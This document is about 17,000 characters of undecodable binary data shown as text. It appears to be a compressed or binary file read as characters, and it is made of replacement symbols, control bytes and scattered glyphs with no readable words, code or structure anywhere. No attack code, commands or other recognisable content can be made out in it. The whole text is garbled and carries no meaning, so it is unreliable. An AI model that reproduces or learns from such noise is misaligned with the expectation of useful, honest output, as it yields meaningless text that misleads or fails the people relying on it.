�zڃ`%]T*Ј�֘��Q���L��B��Ѫޡ���>QJaC��v��T��$�eu�<��]��k���IwwZ�KT�D��A�Poz���a�@�E�H_��0t���ت�v�������Vw�����l�������ɀw���b��������z�2�H�b�F�j!�,�p���ڃ�����k>�.-����i�D|!%1A���Avi�1�d������HȅN�rO�|N?@��Jq�l �J�o�nzJ>�+��ƙ�2zV�J���m�O�&�81��9��`�$��:���PV�q@Ϻ���K��8;�dg�E�H>@�7+�*��w�,'⨒oł��,'����܂�V�_�D����±�l�6��,�{�ݘ�x�����8*1�7��qkWMt�%q8ωa
��� ��hX.��\맿 I���q��i�¸��x��I�H����t*�N��D�zL@��� ��h�����AȌHƶ���q��I�ل�\�����j#����0ܪ�I�h8}�F�Vi\��Mub�ӂ�j��'�n�-����/�ɮM�?��td]$��c�s�bw�ʛA,Z�J|��"£�5�E�8��=,IQ!o����NN�a�X���!z(���Ih�]ġJ����L|���l��rτr��I���Ü�ŀ*����H���8�`�V(��l�	h����hȡ�z!�/~M.a��d���˸*��
H�BŪ
rϚ?x���iL�WY�1H��ϗ� -jj�I�xH}Pd��,�T����y����m���/�Ə1A!N�\RYf�˽��K3�H2�m�yw��������5���:�a���:�y�*��^�5��,�%u�.���Ji��9�J�I���'I���t�DHR`���Ȉ��3T���B"!����퀗Ly��_��	�J��,�g��Z 
��������t��R�乺��Ī�@�j:K�hk����h����<���Ƒ>8�	�C&�ߩ����K��n�f���Gg�Kxq��}u��Z��_(z��U-*���.\w J�>�WÍ��0s��(;w��٪l��'i|V+H����-y���R�Q�ŌD{��,���n0d���^�_/�ި�8f�>4��w��Ԝ���y���9�zN�����>�t3��A����>����c���x����.������.�J<J��B�ă{�JH��������u���sO���� @ͪ��Hȏ�T�|��U�������X޲���n���r\/��"�#C0�q��#��3��}-p6�-ρ�ϝQ�u�8�!�HR�B�?WwubŐ�����6o2�H���e�h��׈	��4�5�Q�H_H!Aו�a�K]������/��I5]����L_5�_C��Y	S�I�5f��F?qE������BqH�z��H�ݰ�f9����j�z��8F�<���B~1W�*�4��o���c[0ԪH@����~;l��Z�֐h>�q���	�e��i,ꃄ�af*�띬�b������*Qާ�3k�	� f���	{j�CZOJv	bL�.����bȨ^ċ�*�w�J�8 ޸)�ȈZ�8���fv�7���tC��g��X�q��
� 8����z�ӆH�/ �(�b��T�I�&&K�bRM�I+ć}�o�hcF�֧U�,U쇌6憤��`Ŕ�'�~����éaW@I��逞	vL��H�`�vI��n�|�
�;
�n蚮�LΪ�#�xa�hC����lLD>�1�tv����(�k�)�bH�X���@����`u��젠��j(��w���0�k�ک��͈��Y��YV�w"��h��،?lb�����wIٔ��Z��/&��k��,/��b����*�Q�J��	T*H���ċjg��w��~��ъ�XBP@Kc8��T䈓���Ǽ̧�m۞H���ZK�!���b�j9��˪F��
e��8��l��I}hh��jϋ'�fo�`�'sχ�연n���d����*:����.����,�j��8���h�vI�v鍰ƪ��Dvisda�$�sު�M�DhzC�/l�J��9�l芢�w�9:�@��ɀ�d�ުh�pj�`Ǫ����{��-��0��Vh�Z���������k����H��۽�ۊ�gLٍ���+��{�Pf��;��b���"ڛ�d����=,��Z����8xBY�Ϩ���z������������ě���6��G���I�ψ�H[�[ˡZ/��[��z}։��︉�1{���N(�(��[��qR��b'���(ubl�����k�J�H��	�b���2��#��i�J蠸���`�w� ��&C���߀�ٙDn���k��ʇj���lȆ���J�bh���>	���������X
�n��訪ܪnǀ�����
o(y�B�0�;X`��[��h��Iŏ����T��
��k�U��z-x���Nd����Ed�Ϫ��%�J��xڮ����⨿RC�����j������A����*��`<�V�����h�݄�������E̫�i���ݴ�}�ϛ��}ŭ�f ŏ���J�������Z}։�AH�w�w����h�������g���~�W���\��(�!�����J����~X�Xi��	��)D�FJ��\�y��|����ʆ����N�Nz�t�F�8ȍFi��(��i�h���nI�p	����L��z)h*����w4��p�C�6��in��H�������kX`�+B�2�2�����>��)�+��/ފ�AK�oǉ����m�5 �@�����,~��h���t|�.�����o����=� ���ȝ�w�����˾�J�N���}�h�V��k�+��Fo����	�,Ne�[�+��z��U*�]��� ���d�2�'��י��d�di�������? ��J�Hv	���
~8�D��x��Pܒ�,�zɇv��5Ǫ�ε&�_��#�<��9�v]�$��T��U��*�K�����`���  
��p0�8�
ǂ8��� ���h����(�F�@ܹ�-���U.2���->�~�Yު����PƳ����l�+^��;�w�ˎ�*�S`����
����픭ʊ����𭂿��h��A�t����>��H�u\!
��������%۪�卩�_��_����(�ا����-���}�n��j� ~�<�Ӊ|�f0��?� ���A�#��|ߪ�Ǫ�:�#��܀8z�/���ҭʈ(�٪ ��Rɦ�Χ-��|
��/��J;_Cܱtni�o�d��,����P���f�|dWh�i�v��~
�F]���	���٘m��k�w@h�4 2򏝸�=q��2��=����J����Ͱ���Ɉ��ې��ª>1�a9��k��f���h?,��o�>�PK�� )c����)/�j��*��-�Jq��������+w�#�K�D���ˎK1�vy�<q�}����D��j������n��.��"1=�yN|P�� ���D!	�`P=��L�����(v��/h��*�$�!�$���qK*�^ߎ*)��H���*��bA��|�H�H�wݮ�ci����Ro����
��əh�
8ު�9�Bh��ĉY��!���H�_�B�DQ�ɳ�	�|A�����m�
��<Q��ҡ���r�r/kqێ�����g1�+��0�V������,���n/!}�ΫK�������h�R>-�34���D�=K�4a��/�N��2<E�r�3�s�������h�1v�f�
䪚F�d�
�\�fI��d��L���/��F���g�t�^譊'�q�T��w܉M�J��M�T��(&��L��N7Ǧّ�����&	�T�iǐei����ъ�vř�"
�9�@:��`�Vh1Vh��	C��H�j�Dk�����E[�E��Dkh���Ew)E�h��0���LЪN���%ШK�M����H�I����Î:�L� �Y���]Y��)w	��)Eʈ.�[����D��4-ż��F�����p[�K�D�*S�D{��Yh������^kH�x3e���W�D7�#�G�
���w�С&�j}9��A�1����ȇH��v\]���8,��@N
hL!J�
M�*���\ߜ�J���҈�釻р���n��g�?��n$��I��J@I�Ay�y���:M(��B��p1���5K�5Z�v]�D�	��=�mgR�����D���������rt��ʏ�����)�u��`�*�SR���@�FU���r[1p��ժLϋ�Rt�
]�/��u�Z���i_M�����
/wi��6E��P��g��w�(�.Ȩ��8����?�\��z��J'��!͞��$�m�����h:��pi�[r��T�U՝�(���VK*Mk����zu�0�U�7��� (q����c�cG�Q���� F>�������6�f���� 핒�+���Hr'�s�|ܵs37sw�s��6�=B�4׉�X��`�s�f�s���I�X�wY�n��a�jH	�!�l��	J����hJ�I�w�L��- ��jB �@����q��¨�����ݑw���`z��ܨ�
<9��غ��6�}�a�'@��y��"vp�l 0��nx1�l���Cns��N7��v���µ����hW��Z^���֋�����G�7�̀H��L	Ȑ��`�KLC���.`����T��}����#�h����k����@m�T���\R�s��>c��<���㡆����<�j�����wL,�F2}c�Y)���.䄌��lK�/�����I�	D�=�u�L��L�t��w􇢜hÜ�0Ȼ�|��`���i���|A�.�*��%����v��ˊ=p�΃��A����,�̩X��(ę��A���p�������t�������)�.�-��Ʊ͘���][���-]�� =O�wl���8�L�	h���D�ܟ�}P�̵/QKH�qL�M�}����u��������ը�������Q�$�|��u�C��(�Y%��L��~R��hȤ��E���J�xʳ��n�����\����.�2^�^��w����Q����+����ɵ4�֑g~��fIA�z���EhX���+�ՖI���I���������M'��.6\�ȉ��y�@�dj{��-��eߙO�n�@�@�E�W���X�&��|���[��st��܄ϋ%z�\��,�ĺ��B��Tt��u���5�L�����M���S�7��@��xN����\�+n��v����v����ݝ���F��nqG����ؙ�BO����Y��]k���l���P�Qo}(�w���b}4�H�љ�脜c�u��w��E�,q�ҋ���8^0�͚�N�w$XƎ�T1�J����V�G��&�=�a�`��G�v�s��Մ	��X4ko7� �g�N 鋪�X��k̦	M%��rϭ����ز*�L�b؏�I��˛�� �)�g	G��N9�������v�K�(o��@ﺨvĨ�pϹj�:�����ͦ
L�+�ƛ@��������tO��H��Ҭ��q��򬨉5I�� �w��h��X�XM�-���`*�r	�������[ɒ[ �6���aX�0�������T�88�.�dl���W܂���+2�!\1���d�!	8�� ��v�PIH�Pȵf�����И��m������0N����
\��w�8q�ːÐ7�ə|��Gk�ʀ\1z��H��}H����,M����4͙Y��"�="M�	p�k_��@��$o�tO\v��	��LȐ~Ǭ8��H���+���	��w�ڥ�*��N��(��	��PV��؋� 錫�ˑV؋B��a���ܘ��tO��J�����Y<������f�q�R��`]�L)���M�����مk�R����|ɛ��Qa��b�������m�a��Z��)�9(��	���i���
�� D�	�%��>��J5��� ��(�l, |Ȉ�a��C�v�G3P�ԛ1�.��������e�m��H��0��:�#��N�{ɼ*���(����0�w��K��.�$���1� ��@ƦwH϶�}/��?q,�˦Tڬ�}X/��H����(�� wvi�:� z� B�QD�ʄ�^ɝ�j�D(�U��j��H���ȉڸ��p�N�H�^�M~	�$�λ(i���h�7@Ȑ6����/�}����˂`�l�G�ri}���}QY�\���܍�Gr[L.�y)�������
4 ��L��-��=6���:��XJ��Џ׈�@������i(��rX�W�������0wP��`������D(���ʘJ(��Є��=#�������ԅL�����=�P'�H��|:�~��t�W�Ţ�"[��%�A��RJ]=g	�����J�Nz¸0�2.i�}H�n#���kU��w N'���Щ��0�z�W�\h�DZ˥gi�Ц���	I�j1\�O�ƶ8�t�7}��a�ڡUvK��h3BXb	8���:��x��<ҏ���@rb��(�M������a�S�O�ϱ�y��`��?�	~���d�Jw�����$[	�ӷ��r9�(C�l�Q���!�e����W���E����*��.F�$*Ȓ�^7��΅*�ٛb�=X�ӘK^6x��+�?�	��I��^8�(�Xuy)/9�!�V�j<��mx#ׇ�I��w`Lh����m�j`u&�C�wҨ�@O�ӳ�F?���Ə���HP���b U��)f'�D��(��܉<���H��0�T�yD� ���n�T����#�\�3V%�8�co���8�쑘���D�w����:���-�	�Ɇ�X�
�A�qh����lH�iz�6}�������gz�!���z��cX�u(��8���|��?��������ȃ+�*��݆��;�ڀ�GH8��ȃ�X��Ș�z�w��{��}ݳ��u��Y\�ݝ�����I����ͩ�И��!h��`����ڹ��o���� ����ٰ����	(<8�� ��P�{��|�ݹ`���<���x��X�蠆wx���Jw��x�̘��H��臗�mk�1��O١�����]��h��\>����f��f͈�x�k��ȍ�8�ш�`�fh�b��J���8�x��xΩp��s/�i������ȍ�������(�����H��O�u9�r|�r|��(�	����p(�H�����u�鹠��鿠����9��
��٨x����h��؊�莳��Ȉʿ���莭�ʯ|�w����r���� � ������uɅ�>��O˜�	o�J��z�����w���¨��1�����a�����������/�+@�/y��I%��wh�; �=p�#}���4���_�0<�G߇7������s��ءS�������Sސ�؍T؍Ǩ�:J��h�U��(�ȍ����g@s��h�!z��x�x�M��Ȋ�H���~hǁ1�m�}ݙ7�Q���O���8��ϧ�o�-�d��򰙶�߭#8������T���x��y��������`�/��	wu9�d���2���(Y<�/I���p(-@�y��=����9�Ҋ9wX��э�,���<�Jҿ͌O?�������*k�������M^I�����i�G�7�Mݐ40����J�AL�)�J��7(U��#��w(�Rm�~�+���H�f��wȍM���`-�8��p�����������)����B��2��� 
����a� �"�w�l�����*{��ű)�
���(ݭ)+�r�a""��ݬ��w#᝙�����+�*�y� 0jH��i1�� }�1��K�����=��[��.�ʨ�i,��.i��.��8��ȀC{�f�����W�.�8�#�'T�'3ʘd���R.r��{���ȣ8Xή���ӎH�Ƒ��������e���������!�!�����z��:�#��)��"!:�3�.:���C��;�S�ua����"p��$����H?�O��RˌQ���9+�X8�Ϙ��t��Kݙz��Zw=]���iֽh��؍��똤J��ט�܈����!9�Vmթ�:x����:��F8�rR.�ns�0ĸ�'��8��wx������Z��p8�����������f<�
��|*�b�*��|��Ё �{:�#�&"%� -�(�|���=�3�\2d��_�����w�̙Ƀ�"���L?�A����Mߌ�
/i��9|��zH6�����-?؋c؎x؍l�A��)��x؋�"��T��r�<qw����ώ�t- H�x�{��M���(�M�� I6������S��u|6M͡�*�}Mi9ܹ2�ۢ�4J��Ǎ(HC(����N3��̼�4�$3�_�_��Ę6s9)b�.�w;�b#FS�(ݙ1��2�$�ʌ���5��Ǩ��ӱ�9�ͱ'-N1�C�9�I�3̙e�Owx,:����>���xx���x(�h-��I��I�-�$첈�!�@ԍ�ލ���r�~0�T>J��<��dc��	�9J�o�D�2M=�w,���qx���9�َ��{j۵�����H�c�K0c�:�LC'BD�Q�G��t�$!"bLY�ٝ��$p4)�$$��:MH>�ns�*���< ͌͸�6^���*��L��|��~x����rÀ�X���(��H�Tx���h5	Ԗv�ی��t�Rk�/8]�S��Qs�����@�p���8�P��1@;�P�=�9�H��� ͈}�w��1�!hۈL�N�N:%L�<��	L��L����5���]Z]�y��uw���܅(�YS�F��^�*M��<jJ�����[��Ȍ6�G6�ه��N�6����Y1��7�X�T6��~�6NX�x��-�r�g��Gp�G�Am��R�x-EG��ۂ�5<I��Bk1���	��Z�6��;���8���5��9�j۞��!#2��:�L��!�uD�ŵ�U����)�L]u�^D�ƍU���5�y�rA�I:��9�j�%��Q M���\���űs�	�����
1/�dw���BdS=-�Z�G��W�81)6���H���i�֟-�Rt����Od�6>I)�RSj�4�
O��e����6L���̛��r���:�§Mx���h�R�U[�UV�)T���PE˕�^\�U���@t��������3@d�-blΖ�	��^F#% ^�ًl�i��_Ø7n��؍,M��+�ٌ}�9\��J�/Ęf�O��`�Ɛ�8��8[��x��jq���菆�R�`��`�iSw�8(�`!�D9B�I����Hw��ڙ3~�ۈ5�ר���d�����l��lM�d��d��)_TU�m܆VYv���eD����e���[��he\�kd�Q���mU���
����&c�n���DSF�� Qnw�K�o��󸍰�QU�����9ґHu�k��(�ՙZI(�y��OeS`Q�N��u/�i�)b�ha-�B�yL}�8[Zt=a4-�#f/N�yo��H��:�x�X��Pʕ>D�6��9HT���Af|Ǉ}�;mSuaf��N]P�w��f\&���f�f[�eo�e�Geae[v}T�~Rv���($�V�Y�b�G��bř�6{�v�?���o�ȯ�h�;��<+}�8+{N5�b�V���j�6��Xt��Ҡ����zesG:LO��G�i���y�uyZ��	�y�C��4{: ��ӡ9l�pO��7Vk�3|"T�'t� dC��9���L�e�eh�LFVe�7uF6}���觛�)}���he�e�W~fewHv���fƙ3T���>��mW�
w┩�w8�I�w�ơ��K���L5"�kh�����i�۾`Y{'ֵ���^��GmD
rvQ3qgVF󎄘�9i�	�dA���!����u�5��zT!�(�
�v�p���+���x�NH=��MX�ۦ�
q�v�����w��plW	�L����*U�pb���C�1w�u�}'O�Fa܎�ҼI�+���}�^%m&r������_.3>�Sw*�iEs��W-��Yx�p�7�φ�1zkX!�_�s~d6���RH��Cn�{��w	w^�\��x7q����*P�v��?ܱj��.Р)�ΪH,zJ�4|��<��#ba/��XK���@".
)L! �y"���,6�C��C���(��K���2c� P��R�)Iv��+�,q�m��<���n:�>� ;EB`	(�rqw�[=��#��W�Ʊǳg<�v)�>	����q��S(�<1��E0�C����\��!�F�x*��fva�4f�[�&��
k�XlS���  ��A����j�h+ w�p�}Ȫ ��*�X+�
.��'��A#	�4�$�<���|����y�"�[���"�(�A����YrL��!�#�r�� 2�(�y�� �ܕ � ���ŏ1�s��S��
40�X���o�����@������bۅ�ѭĽ����X������m�(����+�~���s�X���xߪ"(k��"� �6(Ǹ�/8�A
��Q왖�BXDJXR���s��5-BV��jT�)u�:2Y	�S�%w
�� ����sK폺��s�4�~�:|���-^�nZ��B��Z�u�_���1f,�3�N��U�W�1��q�Lpp�r�.��* �{I�d�Pj�Pk�&}E���ʡ�9x
��8�kB��Lb/�E����9vr�ZBM ��"�IQ�P
��5��O��_������CR\NN�Y͆�}���˲�����d̰ʚF����ݐ�^��J��yR��i�B��Z�H���H�̘��$�!�	㖡^	w��@͹���j.��j����j�?��Y�Z<f	��q�w������������6��Y�̘֝0�����@�� l��IP��ξZ��鬭���������@(	th��D�ɾ
�p8�󨏗�=�4
�'��6��\+�!����Ā�.ї��
�0a ��A´�H}Ml�nRS��o��ř����9�ʐJ���xk��،�$���/O����8H����G��J�|��TaF�̬�s�I��9�w*u�(�R/����¾\)�5�e����NX��i� ��z�k�V�x�t��pJ��1��
�匙��K~�(Є�rd��r��Ię�켘7Iۇ�L���+<���߿H��n�J��9�ȉ�):fh[#|���]$������Y2�hE̜�MA�^	��H���(^$�����јPd��#q��z2P�d
'������>��4��'�Q�Z�ud��~;�,�M3�h��ܮ��P�
}���l��M��r��wL�*�W=7 X��Ќ�> �-\�����A�r��.��ۀ��=	�a�@�#x��J���2|J����E�m�^լ�(�#�vy^$���E"�P���)������腴�%{��ݞQ$�ʋ���A�:(�w�8�Z��X`D���������(��[���R��JN�N99�lPN������F�b��1��ƣ�Dx�����ఘ�:}���ڍ��<݅�X�E|E`���C�J|��	�Y���)H�w���\��xVBw(ĝDÛ ��pHO���]��P�@Ǿ�:z�L���{B�
�p���� ͕⋟�+����������� B��ޅ,i��^�qB
w�'wФ��;�/PO�6
Ftj��@�nʩ�妬ӳ�������&�g�[����iꟵ?]�����M�JǄ|��t���@2Ӳ��ѿ�~�µZ�$Ḷ�uB��*Od��6�J�Eq�-�s`הg���)��#~���
����+�ۂ�<Tm��wcC�f������g�&�;�dt�C�Xf��w�(���y��Xۜ���*	�4�\��1�Z��(���Q���+&����(2;���[�>����X�f]��e���@^FFS;Ej�SP�>P$�2庱I�Ә��F%������`�ӨK��b��2<�v�����
�yF���-��t�5?O5�tR�F�@z�������[����w�&,\��Ȁq�BɛJB,�n���6K�b�o	�wY�)wK[���GQG�,�'��C�=�#���p�����=q�7e�7�@�g��e�����1H>��6[��4���[5��ĈEZ�J�:�t��X5�D��@��Q��R�0�,Y?���G� �cQ�	��H� W��P�_�48��9���'H*[�98��)�S��\�������6�y&
�<�܅���͋*�P
}d��	���W[�\�ȁ�8	�#	�1y�����&�HX�usϠ%��w��ËH�l�A=�l��H��H�C/k9C�\7�̉��#ӳ��:��I��əlH���f��#���91��Y�9����x9�K9K�NM��k��	��������P�� 
ݘ�����KL8J�*������5֪K��y᪇9R���(���;y�P�K�������� ���Ѝ�� ��"�/� 	"bK[�����>���p2����A� �k2l�ܛ=��Af�3'�¸��<A����A�wX�ِ�����B�2��B�xA���*Q�3��@�-+/����M�K��DM�{H�09��I��΅XH�{�e`�l�?k
��Ç\2��!)
�+)6�y;	@�n�� ߒʓ�;7��[8&�z���x�p��Y��T���EY�ņ٦S��T�E���҂qY�[(�1@��!	��Ќ�H�'ш�@80��Jc�^��,� '���L%���X��
b��������˽`t�a��P�
�F髀��H�w8�ڨn��c�
,s�T2���eċ��A���T.�X{�ا ��C:��MҬ�Y�ɎE$�X��؅�9�3
�����9><؞�40�é��3�������h�x ���Y2�6���(��lI-����3�:I� S{ʸ|ʤ$5�R�C�E�YZ�4!�|����93 �0���\E�R �x0A@���
����@�, PiEk���B,<��AdX[`\����DƊ�G���XX�z�GR����w�B���(G�|�a\Ǌ݉��AeЅ����2ͩ[��P�ѾA؞�C��C=|X?��D3�r��p���!��hC���,i+�J�JR�
�h�M4?��E4.9D'  ����Z�R�m�;�4��(%�����)h��Z�<(Bp��*��"�m�����P��Ěh�/���,>��K[YƧ������`�o���e"��\��#�G�\����QBx
@B~|[y;��E/u�,��݅ڭQ������wcH�]Az͆%ݟ��?��5���>��N/�IY
��^��!��H���^�t�-Z(-�x_A�ס5�C�J�"���E<����y�(P���߼���˲r�E\�]8_�)��T�&1�X�����Pj4[gr��zfA4�<G�����,\�֐�x����M;�G^%Fy��Z�������۫ ψ
������M���֠�etGl���m�Q��UH�(-�9�I*eX,M]��]�kQ��!u���#w�(~� 
P n�?�;ٵ�
��
�`T��Z{O���Y�M�ZY05{���_�eDD��-�PN�_��'h�(S��1�@�"�+%L-44�Ͱ�Om��u��G�[@u�;�E���	�&igT�����l���U	������x��Y`iQ��
��z����A����(ИH�IU��Q� �[��nU���h�n�����M![���k]Q�;39ֈ:ӔYI�ɳ�:C�R��҅x�1|��׫��#=�I@���I���wiY,Y��ȸƨ���!�D�`JgZ����1ȰAɧX��[�E�� ���M�rm���"h�.����϶��Hؒ����������{���h�����L�Y��~��h�#\��n���ڈo݉����֐��޸
��ƉV����^~d��B����8���&=��oɨ���~�G��o����G���Q�Ө>�FH�F��\�%�nVȖ���:�(�똈����P�zu�{�#]?����i�<塗w��J�
˸��p	�^�!%�*x�h9���~޵0�BN��m��
�Xbx � m@mEt���OYhm�[��RS\+��x݉�u �G1��	�2n[��V�o����k�P����1�`N�������֎�@L�hғ���EN�͍�`�8G ��h��P�h�N���K`�[`dH�vQ��S>]FVep`�Ɍ��bUPь�����n᧪����-�
�����U�%��6���ٶ5@�Z-w&�7�-�ʿm	Xb�ʡr�g�%h䪮�mK�
!�՞`ڨ{����E���~h�ӱ��
��� �d+�����f���`�G��n���hx���h�����G�@�^�Q����  �H	�Y�2�g=��7�G����_��Ȉ��M�U\hx��e7:�F`��I���9$zʰ���e�R�u�U������#�殙��*�0�x~;���حe��*����v�m� l*OQtك Zӵx�IHb�X �8Rw�|����B��q�.n{qW����GS�ab��x�
p,�����i�}JːH�ՙ/�7xXh�W���������8���e�������]�z yY���sDx	���Py�W��`��~ `�eP�j>�E:R.�c��k�F��E���������r����#���gݒ�����e%����t�5�ߢ]��{���ئ Ц�����&m��-���|*�e��vާ�x��x���n߉P	�
��w����� .�@T� �o�e������w����ڠ�G=�ψژ�/�~�����������ȈL����Q�~�~�?��y����z:o�f�j�`d1�zxu��_�%e8V���řɏ�R?����a�;���Z�?4�~@ ��WG��!En�q�
�Ա���b��b,�|Zܦ <6�1��?��,�0�%��ٖ0Z۞�T{5�����u�ԮQ
��(v��}
 6�[���H@m˭Q�dwc�*���H|�`|��-��}��~o~����|���X��H�p/�K7
��vkI(�
���� 	�L���� ����,�zZ��	KvL��hȓ��l��H���Rj*�/�߶�����	��R�� -�,�=��")�X�K~�|B����0�~�':�'�y�c�S�W�$Z!
��t#z8����z��J��︴-@iL�,��;���>��tL'hK��Y���Z��H͠r�^������J�>��Qzk�?��PwvZf�ɵ-����HH�n�/�V��a�.�A��xf>hn�n�����8A���1�ȶ�qt3�U5�t�xy���譡Q��ˋ�@����|�π����(��ɐ��Zʊ�|Z	�����ح�RȂ��(��*,Π��魪L����0�ߒJ��� �L�ƴ�A�����X�ʭ�\ڋ᝜�5�=�5 ݞ� �ݧ(q���zl-����ɷlN���)ɽhލ�8m?�wt��(���L�wd�Q���
�wvHE�w�O����S��o�w4���%���IiQ��I��#�?��@�^�[��/�4?ɎK�rG��n�V�o)Z���.׶q����rI� S������Z
��s�wP�Z��h���0���Y ���� �YP��,Z�|��ϳ���ì�웢���L���,5ᚮ���N�[9���DO�ϡ-ۋ�M\B���mŹ�y����1!�?�Z���:f�׀	;#�״	e����H��T����> .w'I���7*�X/"���!NR���sb���Q^�D�X si���|�h&1OP��X9h]�N��p؊�E�����l�K�[�����4�L&�t�2aL21�-r0 #�i�8Oy��%��ϒ�,���Xs�b�J-�H�ؔ�6p�x����FOi�b�?f�fʺPrz���<�g�N�z$��R|�\�حH͊�}�C�6$�t�Q<7��5�����OR/=M�!�RXp<�\Ȕ�����~����G��x������ZJw��܏�EQ�*��=�ٍ�hT|/�h��,��������5�Q�p� ���蔿>���pȂw�Ǭ�*
<ϒ,C�����h���1ɶ��ɍ*��<��42^%��%���ϫ��̉"��xT���]��k�z�ܳ
�G��H�b�z3\1���ɜ�5
�ʈl3���|ʋl�@�B���z��"j�9���"���A�)����jQqZp(u��i�֨Z���"r[�� �<��P��������a_�=G�w���/�p�9���{��tH�))��K�7����{i��7�o�@┑�(���i��@�-��Z�"^Ʌ�c��ă�|���˳�ƺ�q��h΅(*��ȍ�
,�.���w'?���z��!��	��&��kX�bM��\�����z�V��W���L��Cƚ���al�"\��f/	�9Z����t��V�zS��QY���1[�n!�� �
�.�b��踊-�d,�y��Ve�|C���F�=·wl�SQB�"^��J�/�f�Om��8y$���Y��q�����i�\ H�X��욍J���2�e�*qIǻM�*�f�����,���	�J�4�mk��,,�R\&ǽ@��5�M���u�5ҵ*r��E#	��G���bܫ�]�����QAڶ���`��R �t>��1M����H�M��=��F���2���-v�4|}�ϐ�LٰJ�l���d�x� ��b����풌�yj�xJ^(���we�֨$͝�w�O�hq
�n�#-�R֣9}��hл��s��Y��K�@�W��0ޔ��{�~���LO���ɝ#����|��Yauˉ�8*����2�ވ�2aDH�����b�+�!̽#��9���^֘$��U}^��ث�̓��|*SC���҉����1a�(@�º��>R}�#�Zށ��C$�Y�&�7=��K�̦m��Q�Vz���8PM�Y�T��k� �R�@����t�Z��wh�����@��J��J���'y�i\>����B!���DT�)�
˝����v��9���OqJ=	kK�`��2�n���J�Gi���I� �$�>M e�r1Ʉxy��nV�>�:Y-��ܚ��i�8B(�Sh2A�3-C��xc�IȄ���_P4΀8���ҊQ~����ig�W��r��kV��Ɣ^�b�:��1B>�Uy���1�>X&�<^�J�M-�
ӳ�7��	�uV�2T�4j��i�?�w�kog�F��l�����@�o��N.l3� �]�p�N��zEC�vK�QkQ1*�vF������7���́ZE��T�Yu?^�8QH��H0�]/���Pu�O�����.Ia�ɠț\Uh��ak��ɼI.)J��Rb�S8)
���8i
¬ӭ�诵��X,�|
rd�s�������o��E����aa�b-�$V1���l��dͅd��ۙl�饂��X��`�^�xAzQ���B��	[�M)}�w@����K�x�o�I� �UHP*$�4X��j��C8\ȩC^Dő�B�t���d�v�L����dI��\�
�0M��)�i�4(��(��RU�����8*�1͛8*����Tj�z��ZU�9*y�H�~j��(�P�4�Ⱥf��(j��4��F��F���ɦ�Dq���+��B�v��Bl谚X�"��j�8PGa�ԜC�P7��/���1�T�I�DI��L�L��ܗf���Ɇ����Ϫ��PH�N��@��7a��xɑei�tw��C���9�,�:�#|tH�m�tε��ݹ��j��戶Y��C�rlǊ��vD���ْm٪�@ơvH�P@����h��	"���EX�dɛ�lɌѬ~蝉�|$�O�������D��͔)��j�ϛ�N����vH��<i��,�Ӯ��)���j�B��1M�qHv}i��Y���v�����.ت��n��-���0ȷ|��.�>+����fdi�`V�9i�`	*�I��	ߎ��ɔ�F��Iw�4���.�}�{�ɳ�,���N�U�C�\X�d���ƛ�I�h�.�������,�^�G����권ê�����fɵLH��H��}���	�`	V��`
�`��� �~ǲm����T*D�hPZ�j|�Z����H����2���Ee���Fު��.ΎPΝ4��fiɨ��u�/��W�6o�Έ�	m�J�����l+@l��Xɀ޶��������ζ���a��"a�m��	�L*�w�� ��T��� ^� K�d�̬���ap��	[ �6(DɛtSz����C�����QImP"\����d�h��I�aM���."��4�4I�$J�HɌ�!�v�M�u���řd�����L�xɐ](��c:���c;VL� �����I�8��,���teU�V<��i��N�L)Ʌ霢	Z�cm���I��W���0/"J�.^N����zlm�B�	M�T&",����K��˦l����M6ɡD�yUb��!w���������e	����Ʉ���	�;J�D���#ږ-E�#4!z�GB�?����Q0��U���4�)�ʘH�B� �DI���:�Xg=��C�4I�X�V�d�ۚ�LFɌ� '���������|��z�U^eG�I#�d���M��ɤJ�����d2������J�Ǝ 8z	���:B�m�fD�F2!�hd���o��`�ko&o2no�a*nb&���G�cGr,�J.�������Eɷ* 6f��tH�\h��[,h�wmf�� ��ib��e�
��l-���4�����ea�m\un�0%�t�J�g�P�r>Vfe�t˦tM6��Zb��q��v�.�u���]P���U)u�����f����"+��+LJ��Zt��2as�ƑvP<:nb:���l#2��ܣG�_P��ª1�N����\�
NFI�0+�+�;,�e�4�M&�MNY��Kާ"�E�Ö�̥gmJ�Ђ�]PReG���H�V&ʜ��t6I$Z���-�r�rH�09Y=�w��nE�[mϟ-�v��X������^�x����AƊ5'L�A���7'���!���̭��8ɘ<��v��>lZ�+�dfɖN�t�����%ɴ�ͤ�O�
N��h���H�$�V,�� �E^�[����p.��������"WI�ɝ��H�B�}�ľ툗LY9,�������Imy<�L���v�z�z�[��ĸ�J����)�s���8��c��&s�L�(n�=�#_B�V���f�wP�Hgo�#>2fw�K1[�p6�	u��Y��g��L�|��5��^����_)k�y�R�.�����\�����w��(��`�����KK�O����w�Hzf~���Yyri��8Y�Q�Ȭ������{������
�ԃ��o����^��_{���tZ��XI���K�\���>��"n�� ��c�x�$��d�����d��	nA����̘I��^I�`���K�4B��_�y���@���ū��`I�\�PKɰO�T������gwm?6�H锰��i��(\�c8�r���	�`AY���[�\I���������B�,�#��\�0�W��>GΠ��LB!>���La�w����z��d�V(#!�*���D����K��L�E���-�-E�òY�c��l�ʘ`È��p
ӈ�؃=ɘ������{i��7���\����?���������l��?�몗\�=tK����Y]xI�\	[9�_��7�ˌ���W��� s��FX���Snɜ�w[�N(�p�Ȏ�;l�2���*���5F��4[�9��L�T��|>�`�K��cK�4̵�:*��[)�TH�(���q��H�����ރ����r�,���1K2m�/�1M���X��a��C}v��ܛB��k����֘	�L����v5:O�ؽ�B�;�Up Fߌ?��س�4��؟�3�ӏ�N��㵌h��6L��L�w��?��T��q=hW;�������vq�$�4D"�ρpJ��K�(|Z��w-�~%bQ]�\�3�����Y�.�H�̈??/��WK0O�Q.#�ˌ��Μ�0�Ɍ6ߡ�n˄��ʤ�`������J�tZ�:��ճ�[?+�W�Je*���L�PN�WN�0��B(���o��5�Es��Ŀˀ, '�̍ �C���u��Ɨz���uh��iF�zd�I��̙�g��I�\�����ɺ�4Q߰ԏ�'*�	�D�"�v5�2���z�T�o+t�UOv;cp��I�T�.ӏ��Մĉ���e�vwx��y�X�h�̀�N��[�ؙ�I�O<w���̱S7�i0�a�ت�bwE��{/��ķLa�z�I���"��uS�yK[Yr㶞�Șp����@���i��
�-u{�hۤ�\p�MN������@���V�h���J��KA��v�,๎��	�����+���2��/�Gu��m@��v��qlh7̾�\i�J��vI��y�^ �b��Z��rf�\�-P��:|�j�'��h3)oW�qxIy�����^4��GɃ-�|ϝ[݃������ �Y�,Nw�!����T���r�`f7�wQ]�16��bS�5��
